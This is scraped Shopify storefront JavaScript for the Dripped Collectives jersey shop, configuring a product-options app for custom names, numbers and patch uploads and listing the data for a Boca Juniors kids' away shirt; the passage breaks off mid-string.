        window.ap_front_settings.config['config_app'] =  {"enabled":"true","show_cart_discount":"false","shop_id":"78369784132","text_price_add":"Selection will add {price_add} to the price","text_customization_cost_for":"Customization Cost for","text_alert_text_input":"Please add your personalized text before adding this item to cart","text_alert_number_input":"Please enter a number before adding this item to cart","text_alert_checkbox_radio_swatches_input":"Please select your options before adding this item to cart","text_alert_text_select":"","dynamic_checkout_notification":"","text_alert_switch":"","text_alert_color_picker":"","text_alert_validate_phone":"","text_alert_validate_email":"","text_alert_validate_only_letters":"","text_alert_validate_only_letters_number":"","text_file_upload_button":"Choose File","text_alert_file_upload":"Please add your personalized File before adding this item to cart","customize_alert_required_min_selections":"Please select at least {min_selections} options before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":true,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":14,"tooltip_help_text_font_size":13,"below_help_text_font_size":14,"variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":"default","column_width_variant":"default"},"input_field":{"border_color":{"color":"#000000","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default"},"radio_btn":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default"},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default"},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default"},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2023-11-06T11:54:59.944Z","widget":{"position":"default","selector":""},"cart_page":{"edit_options":true},"product_page":{"add_price_to_variant":true,"show_extra_charge":true},"hide_hover_img_swatches":true,"shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"BASIC","is_addcharge_apo_option":false,"is_quantity_start_zero":false,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"en","storefront_connect":"81421ba102eca2040a7613061225bcf0"};// Option setswindow.ap_front_settings.config["optionset"].push({"id":"6567d249866bc604f71c38d4","type":"automated","name":"Copy of Option set 1","created_at":"2023-11-06T12:08:41.843Z","sort":0,"options":[{"option_id":"ods1XLQj-lutEb8-o_rGp-vLmu4LOZ","label_product":"Custom Name and Number?","label_cart":"Custom Name and Number?","type":"swatch","key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","required":true,"allow_multiple":"false","help_text_select":"tooltip","column_width_variant":46,"allow_hover_img":"true","is_option_default_value":true,"option_values":[{"value":"Yes","price":"2.99","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"vWO0sId2ra5Srmhtk9Wy9fsHmemOEI","productId":8761867305284,"productVariationId":47540027654468,"handle":"avis-option-1701302857317-245613"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"Xj2kIwOMR9v64fjRGQhUlirrANAdMp"}]},{"option_id":"RURG--sH7n3MyyjBh7WgdWaT9SGgBp","label_product":"Custom Name:","label_cart":"Custom Name","type":"text","key":"o1Xfr3q_7bHgGA94JaOSQyKQPsBkj7","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Custom Name and Number?","type":"contains","field_label":"Custom Name and Number?","field_option_key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","org_option_values_combobox":[{"value":"Yes","label":"Yes"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Yes","label":"Yes"}],"value":"Yes"}]},"required":true,"column_width":100,"help_text_select":"tooltip"},{"option_id":"2P0_j3xZwYYFj2QIaslK8RJFwCAtOw","label_product":"Custom Number:","label_cart":"Custom Number","type":"text","key":"O6HTLDW9MULB_kfVqpjcbhLJIbFmIk","conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"Custom Name and Number?","type":"contains","field_label":"Custom Name and Number?","field_option_key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","org_option_values_combobox":[{"value":"Yes","label":"Yes"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Yes","label":"Yes"}],"value":"Yes"}]},"required":true,"help_text_select":"tooltip","allow_value":"default","text_transform":"Uppercase"}],"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"all"}]}});window.ap_front_settings.config["optionset"].push({"id":"6548d8fefa7de01beac656a4","type":"automated","name":"Option set 2","created_at":"2024-01-14T21:16:30.529Z","sort":0,"options":[{"option_id":"1vhcwBhF6IbI2YIm3OM0PgzMuC6wW7","label_product":"Extra Patches ?","label_cart":"Extra Patches","type":"swatch","key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","hide_price":true,"new_help_text":"Each extra patch cost £1 and You have to upload the picture of the patch.","allow_multiple":"false","allow_hover_img":"true","option_values":[{"value":"1 Patch","price":"1.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"ynu22eVqWx_yJF9K0vDDzzPIqg9tCX","productId":8718886961476,"productVariationId":47321115361604,"handle":"extra-patches"},{"value":"2 Patches","price":"2.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"ok2Jof9iyQoNfvFAsrVyJmyKfH8OpF","productId":8718886961476,"productVariationId":47321115394372,"handle":"extra-patches"},{"value":"3 Patches","price":"3.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"TReHzeuZJUds8M_MBo-hpgfbfIxiv7","productId":8718886961476,"productVariationId":47321115427140,"handle":"extra-patches"},{"value":"4 Patches","price":"4.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"AqHmWzxv5Y98NbKQKi58Gl6wFowVP2","productId":8718886961476,"productVariationId":47321115459908,"handle":"extra-patches"},{"value":"5 Patches","price":"5.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"CX4hvTQYBQnMBjD381RLk4mVCyu9NG","productId":8718886961476,"productVariationId":47321115492676,"handle":"extra-patches"}]},{"option_id":"ZQQ0ipgFb3r5HSWFssFfcN0BYIdrHe","label_product":"Extra Patch 1","label_cart":"Extra Patch 1","type":"file","key":"dLwEFE7_IAO5xxeJNt8uEC3MZ6ZBU7","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"}],"value":"1 Patch"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"2 Patches","label":"2 Patches"}],"value":"2 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"U-Z5njO2pJY1JoBGisJDMftoXhiO6-","label_product":"Extra Patch 2","label_cart":"Extra Patch 2","type":"file","key":"LGQh6zd67uVNcrKUNpo_rwOHWJAJy-","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"2 Patches","label":"2 Patches"}],"value":"2 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"p6ZbmMWM4cX5DJZRq7BVanW482kF_W","label_product":"Extra Patch 3","label_cart":"Extra Patch 3","type":"file","key":"4JBHaPCNnh8PmfLD0jExxorRvd6szi","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip","option_values":[]},{"option_id":"bk_7-DSrkXr0xwjYICpMXvMFCaieWZ","label_product":"Extra Patch 4","label_cart":"Extra Patch 4","type":"file","key":"lTuFLX4Dd-K1fpn4vTOXRtEePSoIXg","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"4F_9AkG4uGMLu-3vsWf6qO3JtrMf1m","label_product":"Extra Patch 5","label_cart":"Extra Patch 5","type":"file","key":"gr4mBwxzoFsMHLf0XncZ80Vfr2Y_ah","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"}],"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"all"}]}});AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
  AvisOptionsData.listKeyButtonAddCart_2=["form[id*='product-form-sticky-template'] button[id*='x-atc-button-sticky-template']", "button#product-sticky-add-to-cart", ".dbtfy-sticky-addtocart .dbtfy-sticky-addtocart__button", ".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
  AvisOptionsData.listKeyMeta = listKeyMeta;  let avisFunction = "avis,avis_filter_js,avis_filter_file,product_option:50,not_shopify_collection";
      if (avisFunction){
        let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
        AvisOptionsData.limit_product = limitProduct;
      }AvisOptionsData.not_show_collection_page = true;
      var AvisOptionsConfig = {
        key_cart_order:"_apo_order",
        key_cart_option: "_apo_option",
        featured_product: [],
        mini_carts: [],
        list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
        ],
        list_language_values: [
            ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
            ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
            ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
            ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
            ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
            ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
        ],
        productVariantPriceCssHide: "",
        priceMod: null
      };

      AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
      AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
      AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
      
      if (AvisOptionsConfig["is_merge_ac_cart"])
      {
        let styleCss = document.createElement("style");
        styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
        document.head.insertBefore(styleCss, document.head.firstChild);
      }
      
      var AvisStyleOptions = {
        page: "product",
        shop: {
            name: "Dripped Collectives",
            url: "https://drippedcollectives.com",
            domain: "drippedcollectives.com"
        },
        cur_locale: 'en',
        locale:'en',
        moneyFormat: "£{{amount}}",
        product: {"id":8920622989636,"title":"Boca Juniors 23-24 Away (KIDS)","handle":"boca-juniors-23-24-away-kids","description":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-03-16T09:33:39+00:00","created_at":"2024-03-15T23:51:17+00:00","vendor":"Dripped Collectives","type":"","tags":["all","custom","versace"],"price":2600,"price_min":2600,"price_max":2600,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":48114870354244,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","options":["16"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870387012,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 18","public_title":"18","options":["18"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870419780,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 20","public_title":"20","options":["20"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870452548,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 22","public_title":"22","options":["22"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870485316,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 24","public_title":"24","options":["24"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870518084,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 26","public_title":"26","options":["26"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870550852,"title":"28","option1":"28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 28","public_title":"28","options":["28"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698"],"featured_image":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","options":["Size"],"media":[{"alt":null,"id":48215327179076,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","width":400},{"alt":null,"id":48215327244612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F